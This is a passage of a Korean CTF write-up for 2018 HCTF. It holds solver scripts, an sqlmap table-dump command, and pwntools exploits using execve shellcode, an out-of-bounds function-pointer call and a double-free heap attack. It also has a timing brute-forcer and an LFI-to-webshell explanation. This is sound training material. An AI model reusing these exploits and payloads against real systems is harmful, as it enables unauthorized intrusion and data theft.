4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>from z3 import *</div><div><br/></div><div>s = Solver()</div><div><br/></div><div>a = []</div><div>for i in range(20):</div><div>    a.append(Int('a['+str(i)+']'))</div><div>    s.add(a[i]&gt;=0)</div><div>    s.add(a[i]&lt;10)</div><div><br/></div><div>s.add(a[15] + a[4] == 10)</div><div>s.add(a[1] * a[18] == 2)</div><div>s.add(a[17] - a[0] == 4)</div><div>s.add(a[5] - a[17] == -1)</div><div>s.add(a[15] - a[1] == 5)</div><div>s.add(a[1] * a[10] == 18)</div><div>s.add(a[8] + a[13] == 14)</div><div>s.add(a[18] * a[8] == 5)</div><div>s.add(a[4] * a[11] == 0)</div><div>s.add(a[8] + a[9] == 12)</div><div>s.add(a[12] - a[19] == 1)</div><div><br/></div><div>s.add(a[9] % a[17] == 7)</div><div><br/></div><div>s.add(a[14] * a[16] == 40)</div><div>s.add(a[7] - a[4] == 1)</div><div>s.add(a[6] + a[0] == 6)</div><div>s.add(a[2] - a[16] == 0)</div><div>s.add(a[4] - a[6] == 1)</div><div><br/></div><div>s.add(a[0] % a[5] == 4)</div><div><br/></div><div>s.add(a[5] * a[11] == 0)</div><div><br/></div><div>s.add(a[10] % a[15] == 2)</div><div><br/></div><div>s.add(a[11] + a[3] == 9)</div><div>s.add(a[14] - a[13] == -4)</div><div>s.add(a[18] + a[19] == 4)</div><div><br/></div><div>print s.check()</div><div><br/></div><div>flag = []</div><div>for i in range(20):</div><div>    flag.append('')</div><div><br/></div><div>m = s.model()</div><div>for d in m.decls():</div><div>    flag[int(d.name()[2:-1])] = str(m[d])</div><div>print "".join(flag)</div></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/F1279D50-97D1-4EAD-8D24-74CBA8425F1C.png" height="100" width="435"/><br/></div><div><br/></div><div><span style="font-weight: bold;">### Flag</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>42893724579049578813</div></div><div><br/></div><div><br/></div><div><span style="font-weight: bold;"><font style="font-size: 18px;">## rev_script</font></span></div><div><br/></div><div>IDA 기능을 이용하여 pseudo code를 파일로 저장한 후 다음 내용을 파싱하여 문제를 해결했다.</div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/81526CFB-58DF-428F-A11F-538E535079B4.png" height="564" width="774"/><br/></div><div><br/></div><div>해당 내용을 모두 뽑으면 다음 문자열이 나타난다.</div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>DLLAR DOLLARH</div><div>I used it all up in a dayC</div><div>Run run I earn and I splurgeT</div><div>Run run run runF</div><div>Run run{</div><div>I want it, cruisin on the bayG</div><div>I want it, cruisin like NEMO0</div><div>I dont have money but I wanna go somewhere far away_</div><div>I dont have money but I want to destressM</div><div>I dont have money but I wanna eat at Jiro Onos4</div><div>I worked so hard and earned my payC</div><div>All of it, into my tummy4</div><div>I collect every drop and have fun wasting every drop, I spend it allU</div><div>Let me be, even though I overspend_</div><div>Tomorrow morning, I may act crazyF</div><div>And withdraw installment savings0</div><div>WOO theres no tomorrowR</div><div>Theres already a mortgage on my future_</div><div>WOO I spend more of my moneyT</div><div>Friends wussup4</div><div>Do you want some?N</div><div>DOLLAR DOLLARG</div><div>I spend it all in a dayJ</div><div>Run, run man i spend it like some partyI</div><div>DOLLAR DOLLARN</div><div>Until every dog has his dayJ</div><div>Until the sun risesA</div><div>YOLO YOLO YOLO YOM</div><div>YOLO YOLO YO_</div><div>Spend spend spendT</div><div>YOLO YOLO YOLO YO4</div><div>Where my money yahN</div><div>Spend spend spendG</div><div>YOLO YOLO YOLO YOJ</div><div>YOLO YOLO YOI</div><div>Spend spend spendN</div><div>YOLO YOLO YOLO YOJ</div><div>Where the party yahA</div><div>Spend spend spendM</div><div>Where my money yah?!</div><div>Where the party yah?}</div></div><div><br/></div><div>라인마다 마지막 글자만 뽑으면 플래그가 나타난다.</div><div><br/></div><div><span style="font-weight: bold;">### Flag</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>HCTF{G0_M4C4U_F0R_T4NGJINJAM_T4NGJINJAM!}</div></div><div><br/></div><div><span style="font-weight: bold;"><font style="font-size: 18px;">## web_yuhuiwang</font></span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>sqlmap -u "http://54.180.60.212:8001/?no=1" --dump -D yu_hui_wang -T f14g</div></div><div><br/></div><div>간단한 sql injection 문제이다. DB명, 테이블명을 뽑고 위 명령어를 실행하면 플래그가 나타난다.</div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/D2E258F5-BE8E-45F3-9394-9F5CCEB26314.png" height="987" width="864"/><br/></div><div><br/></div><div><span style="font-weight: bold;">### Flag</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>HCTF{T0night's_ma1n_char4cter_i5_me}</div></div><div><br/></div><div><span style="font-weight: bold;"><font style="font-size: 18px;">## pwn_admin</font></span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>from pwn import *</div><div>import sys</div><div><br/></div><div>#context(log_level='DEBUG')</div><div><br/></div><div>def main():</div><div>  if len(sys.argv) == 1:</div><div>    p = process('./admin')</div><div>  else:</div><div>    p = remote("54.180.60.212", 1001)</div><div><br/></div><div>  shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"</div><div><br/></div><div>  payload = p64(0x601120)</div><div><br/></div><div>  p.sendlineafter('&gt;', '1')</div><div>  p.sendafter('ID: ', shellcode)</div><div>  p.sendafter('Password: ', payload)</div><div>  p.sendlineafter('&gt;', '-8')</div><div>  p.interactive()</div><div><br/></div><div>if __name__ == '__main__':</div><div>  main()</div></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/BC9B1265-3729-4037-9A7C-CCC9D14F1548.png" height="616" width="1000"/></div><div><br/></div><div>전역 변수 fptr를 통해 메뉴 함수가 관리된다. option 값을 입력 받아서 맞는 메뉴의 함수를 호출하는 방식인데 option 값에 음수를 입력하면 Out of Bound를 트리거할 수 있다.</div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/EA04EE31-CEDB-4B90-9561-9E4E967B62B1.png" height="372" width="670"/></div><div><br/></div><div>위에서 입력받는 ID, Password 값도 전역변수로 처리된다.</div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/19E610ED-D1D5-4A01-9C81-1E5944C62607.png" height="326" width="794"/></div><div><br/></div><div>RWX 영역이 있고, 그 영역이 마침 전역변수 영역이다. ID 값에 쉘코드를 적어놓고 Password 값에 ID 포인터를 적어둔 후 OOB를 트리거 하여 익스플로잇하면 된다.</div><div><br/></div><div><span style="font-weight: bold;">### Exploit Code</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>from pwn import *</div><div>import sys</div><div><br/></div><div>#context(log_level='DEBUG')</div><div><br/></div><div>def main():</div><div>  if len(sys.argv) == 1:</div><div>    p = process('./admin')</div><div>  else:</div><div>    p = remote("54.180.60.212", 1001)</div><div><br/></div><div>  shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"</div><div><br/></div><div>  payload = p64(0x601120)</div><div><br/></div><div>  p.sendlineafter('&gt;', '1')</div><div>  p.sendafter('ID: ', shellcode)</div><div>  p.sendafter('Password: ', payload)</div><div>  p.sendlineafter('&gt;', '-8')</div><div>  p.interactive()</div><div><br/></div><div>if __name__ == '__main__':</div><div>  main()</div></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/3B329892-05C3-41AB-9260-9D3121B20011.png" height="132" width="478"/><br/></div><div><br/></div><div><span style="font-weight: bold;">### Flag</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>HCTF{we1c0m3_t0_HCTF}</div></div><div><br/></div><div><span style="font-weight: bold;"><font style="font-size: 18px;">## pwn_bf</font></span></div><div><br/></div><div>소스코드를 분석해보면 시간을 기준으로 사이드 채널 어택이 가능하다는 것을 알 수 있다.</div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>#include&lt;stdio.h&gt;</div><div>#include&lt;unistd.h&gt;</div><div>#include&lt;stdlib.h&gt;</div><div>#include&lt;string.h&gt;</div><div><br/></div><div><br/></div><div>static char origin[0x20] = ""; // Welcome to HCTF! you should find this origin flag!</div><div><br/></div><div><br/></div><div>void init()</div><div>{</div><div>        setvbuf(stdout, NULL, _IONBF, 0);</div><div>        setvbuf(stdin, NULL, _IONBF, 0);</div><div>}</div><div><br/></div><div>int compare(char *pwd)</div><div>{</div><div>        for(int i = 0; strlen(origin); i ++)</div><div>        {</div><div>                sleep(1);</div><div>                if(pwd[i] == origin[i])</div><div>                {</div><div>                        continue;</div><div>                }</div><div>                else</div><div>                {</div><div>                        printf("Wrong Password!\n");</div><div>                        return 0;</div><div>                }</div><div>        }</div><div>        printf("Correct Password!\n");</div><div>}</div><div><br/></div><div><br/></div><div>int main()</div><div>{</div><div>        char password[0x20];</div><div>        init();</div><div>        printf("Input Password [A-Z0-9_{}]\n");</div><div><br/></div><div>        read(0, password, sizeof(password));</div><div><br/></div><div>        compare(password);</div><div>}</div></div><div><br/></div><div>브루트 포싱을 수행하면 된다. 다만 1초의 sleep이 걸려있어 시간을 꽤나 많이 잡아먹은 문제였다.</div><div><br/></div><div><span style="font-weight: bold;">### Solution Code</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>from pwn import *</div><div>import string</div><div><br/></div><div>flag = "HCTF{B0RING_T1M1NG_1SSU3"</div><div><br/></div><div>string.printable = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_"</div><div>def is_ok():</div><div>  global p, flag</div><div>  for i in string.printable:</div><div>    p = remote("54.180.60.212", 1002)</div><div>    p.recvline()</div><div>    payload = flag + i</div><div>    start = time.time()</div><div>    p.send(payload)</div><div>    print p.recvuntil("Wrong")</div><div>    end =  time.time()</div><div>    p.close()</div><div><br/></div><div>    print "[%f] tried : %s" % (end-start, payload)</div><div>    if (end - start &gt; len(flag) + 1.5):</div><div>      flag += i</div><div>      print "[+] correct : %s" % flag</div><div>      return 1</div><div>    else:</div><div>      continue</div><div><br/></div><div><br/></div><div>def main():</div><div>  while True:</div><div>    is_ok()</div><div><br/></div><div>if __name__ == '__main__':</div><div>  main()</div><div><br/></div><div># HCTF{B0RING_T1M1NG_1SSU3}</div></div><div><br/></div><div><span style="font-weight: bold;">### Flag</span></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>HCTF{B0RING_T1M1NG_1SSU3}</div></div><div><br/></div><div><span style="font-weight: bold;"><font style="font-size: 18px;">## pwn_memo</font></span></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/47B937AE-78BA-4A6F-86F4-498D0D78D01A.png" height="646" width="1020"/></div><div><br/></div><div>위는 delete 기능의 내용이다. 삭제된 메모를 따로 처리하는 로직이 없다. 이 덕분에 double free를 트리거할 수 있다.</div><div><br/></div><div>메모 구조체에 함수 포인터가 포함된다. double free를 잘 엮어서 이 부분을 덮어씌운 후 함수 호출을 트리거하면 rip를 바꿀 수 있다.</div><div>show 기능에서는 free된 청크에서 내용을 읽어올 수 있으므로 이를 활용하여 leak 하면 된다. PIE가 걸려있기 때문에 heap을 릭한 후 code를 릭하여 libc 주소까지 릭할 수 있었다.</div><div><br/></div><div><b>### Exploit Code</b></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>from pwn import *</div><div>import sys</div><div><br/></div><div>b = ELF("./memo")</div><div><br/></div><div>def add(size, payload):</div><div>  p.sendafter("Exit\n", "1\x00\x00\x00")</div><div>  p.sendlineafter("Size : ", str(size))</div><div>  p.sendafter("memo\n", payload)</div><div><br/></div><div>def delete(idx):</div><div>  p.sendafter("Exit\n", "3\x00\x00\x00")</div><div>  p.sendlineafter("0-", str(idx))</div><div><br/></div><div>def show(idx):</div><div>  p.sendafter("Exit\n", "2\x00\x00\x00")</div><div>  p.sendlineafter("0-", str(idx))</div><div>  p.recv(1)</div><div>  return p.recvline()[:-1]</div><div><br/></div><div>def main():</div><div>  global p</div><div>  if len(sys.argv) == 1:</div><div>    p = process("./memo")</div><div>  else:</div><div>    p = remote("54.180.60.212", 1003)</div><div><br/></div><div>  add(0x1f, "0000")</div><div>  add(0xf, "1111")</div><div>  add(0xf, "2222")</div><div>  delete(0)</div><div>  delete(1)</div><div>  delete(2)</div><div>  delete(0)</div><div><br/></div><div>  add(0x10, "\x18")           # 3</div><div>  leak = u64(show(0).ljust(8, "\x00"))</div><div>  heap = leak - 0x18</div><div>  log.info("leak = 0x%x" % leak)</div><div>  log.info("heap = 0x%x" % heap)</div><div><br/></div><div>  leak = u64(show(2).ljust(8, "\x00"))</div><div>  code = leak - 0xc3e</div><div>  log.info("leak = 0x%x" % leak)</div><div>  log.info("code = 0x%x" % code)</div><div><br/></div><div>  payload = p64(code+b.got['puts'])</div><div>  add(0x10, payload)        # 4</div><div><br/></div><div>  leak = u64(show(1).ljust(8, "\x00"))</div><div>  libc = leak - (0x7ffff7a7c690-0x00007ffff7a0d000)</div><div>  log.info("leak = 0x%x" % leak)</div><div>  log.info("libc = 0x%x" % libc)</div><div><br/></div><div>  payload = p64(0)</div><div>  payload += p64(libc+0x45216)</div><div>  add(0x10, payload)</div><div><br/></div><div>  p.sendafter("Exit\n", "2\x00\x00\x00")</div><div>  p.sendlineafter("0-", "0")</div><div><br/></div><div><br/></div><div>  p.interactive()</div><div><br/></div><div>if __name__ == '__main__':</div><div>  main()</div><div><br/></div><div><br/></div><div>"""</div><div>0x45216    execve("/bin/sh", rsp+0x30, environ)</div><div>constraints:</div><div>  rax == NULL</div><div><br/></div><div>0x4526a    execve("/bin/sh", rsp+0x30, environ)</div><div>constraints:</div><div>  [rsp+0x30] == NULL</div><div><br/></div><div>0xf02a4    execve("/bin/sh", rsp+0x50, environ)</div><div>constraints:</div><div>  [rsp+0x50] == NULL</div><div><br/></div><div>0xf1147    execve("/bin/sh", rsp+0x70, environ)</div><div>constraints:</div><div>  [rsp+0x70] == NULL</div><div>"""</div></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/AAC0CE81-6199-4098-B547-A5BD36F30E89.png" height="694" width="980"/></div><div><br/></div><div><b>### Flag</b></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>HCTF{FASTB1N_1S_S1mple}</div></div><div><br/></div><div><span style="font-weight: bold;"><font style="font-size: 18px;">## web_profile</font></span></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/A1F60845-455F-4BED-8178-AA4DC8913723.png" height="124" width="1288"/></div><div><br/></div><div>php wrapper를 통해 LFI 공격이 가능하다.</div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>&lt;?php</div><div>    error_reporting(0);</div><div>    session_start();</div><div><br/></div><div>    if (file_exists($_GET['p'].'.php'))</div><div>        include $_GET['p'].'.php';</div><div>    else if (isset($_GET['p']))</div><div>        include $_GET['p'];</div><div>    else</div><div>        echo '&lt;script&gt;location.href="./?p=create";&lt;/script&gt;';</div><div>?&gt;</div></div><div><br/></div><div>위는 index.php의 내용이다. p에 입력 값을 넣음으로써 서버 내 파일을 include 할 수 있다.</div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>&lt;?php</div><div>    // session_start();</div><div><br/></div><div>    if(array_count_values($_POST)){</div><div>        if(isset($_FILES)){</div><div>            $allowed_ext = array('jpg','jpeg','png','gif');</div><div>            $ext = array_pop(explode('.', $_FILES['photo']['name']));</div><div><br/></div><div>            if( !in_array($ext, $allowed_ext) ) {</div><div>                echo "허용되지 않는 확장자입니다. (jpg, jpeg, png, gif)";</div><div>                exit;</div><div>            }</div><div><br/></div><div>            if (@getimagesize($_FILES['photo']['tmp_name']) !== false) {</div><div>                $dest = "user_img/" . md5('jeong.su_'.$_FILES['photo']['tmp_name']) . ".$ext";</div><div>                move_uploaded_file($_FILES['photo']['tmp_name'], $dest);</div><div>            } else {</div><div>                echo "이미지가 아닙니다. ";</div><div>                exit;</div><div>            }</div><div>        }</div><div><br/></div><div>        $_SESSION['name'] = $_POST['name'];</div><div>        $_SESSION['message'] = $_POST['message'];</div><div>        $_SESSION['service'] = $_POST['service'];</div><div>        $_SESSION['email'] = $_POST['email'];</div><div>        $_SESSION['img'] = $dest;</div><div><br/></div><div>        echo '&lt;script&gt;location.href="./?p=view";&lt;/script&gt;';</div><div>        exit;</div><div>    }</div><div>?&gt;</div></div><div><br/></div><div>위는 create.php의 내용 중 일부이다. 여기서 주목해야할 것은 세션 값에 원하는 내용을 넣을 수 있다는 것이다.</div><div><br/></div><div>세션은 파일로 관리되므로 세션 값에 php 코드를 넣어놓고 include 시키면 웹쉘로 연결시킬 수 있다.</div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/BE3B0041-45A9-41A1-8B50-3F9FE21616CE.png" height="1730" width="1026"/></div><div><br/></div><div><img src="2018%20HCTF%20Write-up.resources/49B7C2C4-DB47-4E54-BB83-0D6B568F196A.png" height="864" width="2686"/></div><div><br/></div><div><b>### Flag</b></div><div><br/></div><div style="box-sizing: border-box; padding: 8px; font-family: Monaco, Menlo, Consolas, &quot;Courier New&quot;, monospace; font-size: 12px; color: rgb(51, 51, 51); border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; background-color: rgb(251, 250, 248); border: 1px solid rgba(0, 0, 0, 0.14902);-en-codeblock:true;"><div>HCTF{LF1_t0_RCE_exp1oit_i5_Fun!}</div></div><div><br/></div></body></html>
</file>
